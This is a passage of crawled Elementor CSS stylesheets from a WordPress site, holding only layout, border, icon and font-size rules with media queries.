.elementor-background-overlay{transition:background 0.3s, border-radius 0.2s, opacity 0.3s;}.elementor-3177 .elementor-element.elementor-element-d61e742{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3177 .elementor-element.elementor-element-2983757.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3177 .elementor-element.elementor-element-2983757.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3177 .elementor-element.elementor-element-2983757.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3177 .elementor-element.elementor-element-2983757 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3177 .elementor-element.elementor-element-2983757 > .elementor-element-populated, .elementor-3177 .elementor-element.elementor-element-2983757 > .elementor-element-populated > .elementor-background-overlay, .elementor-3177 .elementor-element.elementor-element-2983757 > .elementor-background-slideshow{border-radius:5px 5px 0px 0px;}.elementor-3177 .elementor-element.elementor-element-2983757 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3177 .elementor-element.elementor-element-201cf18 img{height:150px;object-fit:cover;object-position:center center;}.elementor-3177 .elementor-element.elementor-element-fdc022d{text-align:center;}.elementor-3177 .elementor-element.elementor-element-fdc022d .elementor-heading-title{font-size:18px;font-weight:500;line-height:30px;}@media(max-width:1024px){.elementor-3177 .elementor-element.elementor-element-fdc022d > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-3177 .elementor-element.elementor-element-fdc022d .elementor-heading-title{font-size:16px;line-height:28px;}}@media(max-width:768px){.elementor-3177 .elementor-element.elementor-element-fdc022d .elementor-heading-title{line-height:26px;}}/* Start custom CSS for section, class: .elementor-element-119785c */.elementor-3177 .elementor-element.elementor-element-119785c .elementor-icon i{
    transition: 0.2s;
}

.elementor-3177 .elementor-element.elementor-element-119785c:hover .elementor-icon i{
    font-size: 100px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-4677.css?ver=1706744689
body_size: 5188
content:
.elementor-4677 .elementor-element.elementor-element-cdaef40 > .elementor-container{max-width:446px;}.elementor-4677 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CECECE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4677 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated, .elementor-4677 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated > .elementor-background-overlay, .elementor-4677 .elementor-element.elementor-element-35a2bb9 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-4677 .elementor-element.elementor-element-35a2bb9:hover > .elementor-element-populated{box-shadow:1px 1px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-4677 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4677 .elementor-element.elementor-element-a8ac1c9{margin-top:0px;margin-bottom:0px;}.elementor-4677 .elementor-element.elementor-element-9f5b178 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#DBDBDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4677 .elementor-element.elementor-element-9f5b178 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4677 .elementor-element.elementor-element-3bdc4ef .elementor-icon-wrapper{text-align:center;}.elementor-4677 .elementor-element.elementor-element-3bdc4ef.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4d774d8 );}.elementor-4677 .elementor-element.elementor-element-3bdc4ef.elementor-view-framed .elementor-icon, .elementor-4677 .elementor-element.elementor-element-3bdc4ef.elementor-view-default .elementor-icon{color:var( --e-global-color-4d774d8 );border-color:var( --e-global-color-4d774d8 );}.elementor-4677 .elementor-element.elementor-element-3bdc4ef.elementor-view-framed .elementor-icon, .elementor-4677 .elementor-element.elementor-element-3bdc4ef.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-4d774d8 );}.elementor-4677 .elementor-element.elementor-element-3bdc4ef .elementor-icon{font-size:164px;}.elementor-4677 .elementor-element.elementor-element-3bdc4ef .elementor-icon svg{height:164px;}.elementor-4677 .elementor-element.elementor-element-2ac5bc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4677 .elementor-element.elementor-element-ce6c893 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-4677 .elementor-element.elementor-element-ebbb5db{text-align:center;}.elementor-4677 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:bold;line-height:30px;}.elementor-4677 .elementor-element.elementor-element-73ccf65{margin-top:0px;margin-bottom:0px;}.elementor-4677 .elementor-element.elementor-element-d21bd47:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4d774d8 );}.elementor-4677 .elementor-element.elementor-element-d21bd47.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-element-populated, .elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-element-populated > .elementor-background-overlay, .elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-background-slideshow{border-radius:0px 0px 5px 5px;}.elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 10px 15px 10px;}.elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4677 .elementor-element.elementor-element-c85cf8d{width:auto;max-width:auto;}.elementor-4677 .elementor-element.elementor-element-c85cf8d .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;color:#FFFFFF;}@media(max-width:1024px){.elementor-4677 .elementor-element.elementor-element-3bdc4ef .elementor-icon{font-size:100px;}.elementor-4677 .elementor-element.elementor-element-3bdc4ef .elementor-icon svg{height:100px;}.elementor-4677 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-4677 .elementor-element.elementor-element-c85cf8d .elementor-heading-title{font-size:16px;line-height:26em;}}@media(max-width:768px){.elementor-4677 .elementor-element.elementor-element-ce6c893 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-4677 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-size:16px;line-height:26px;}.elementor-4677 .elementor-element.elementor-element-c85cf8d .elementor-heading-title{font-size:14px;line-height:24px;}}

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-11100.css?ver=1725527717
body_size: 2370
content:
.elementor-11100 .elementor-element.elementor-element-52f07c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-11100 .elementor-element.elementor-element-72f6959{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-icon{padding-right:5px;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-item > a{font-size:17px;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1200px){.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-11100 .elementor-element.elementor-element-72f6959{--e-icon-list-icon-size:18px;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-item > a{font-size:15px;}}

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-6559.css?ver=1746474352
body_size: 40078
content:
.elementor-bc-flex-widget .elementor-6559 .elementor-element.elementor-element-cd6ed81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6559 .elementor-element.elementor-element-cd6ed81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6559 .elementor-element.elementor-element-cd6ed81.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6559 .elementor-element.elementor-element-cd6ed81:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6559 .elementor-element.elementor-element-cd6ed81 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6559 .elementor-element.elementor-element-cd6ed81 > .elementor-element-populated{box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-6559 .elementor-element.elementor-element-cd6ed81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6559 .elementor-element.elementor-element-fd4c5d9{text-align:left;}.elementor-6559 .elementor-element.elementor-element-fd4c5d9 .elementor-heading-title{font-weight:normal;text-transform:uppercase;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-dce3d80{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-e218584{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-9452e4d{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-9150121{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-442886a{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-df1ca21{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-3cb8f31{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-f6196ed{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-3070977{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-2cce35f{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-c826921{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-c10d774{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-e95b6ab{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-9a1cdde{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-2cfda24{--grid-column-gap:20px;--grid-row-gap:20px;}@media(min-width:601px){.elementor-6559 .elementor-element.elementor-element-9afe0fa{width:33.614%;}.elementor-6559 .elementor-element.elementor-element-2329fa1{width:26.123%;}.elementor-6559 .elementor-element.elementor-element-a95c385{width:22.772%;}.elementor-6559 .elementor-element.elementor-element-796fafc{width:17.425%;}}@media(max-width:1200px){.elementor-6559 .elementor-element.elementor-element-fd4c5d9 .elementor-heading-title{font-size:20px;}.elementor-6559 .elementor-element.elementor-element-fd4c5d9 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-ba6e8cb{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-dce3d80{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items.elementor-inline-items 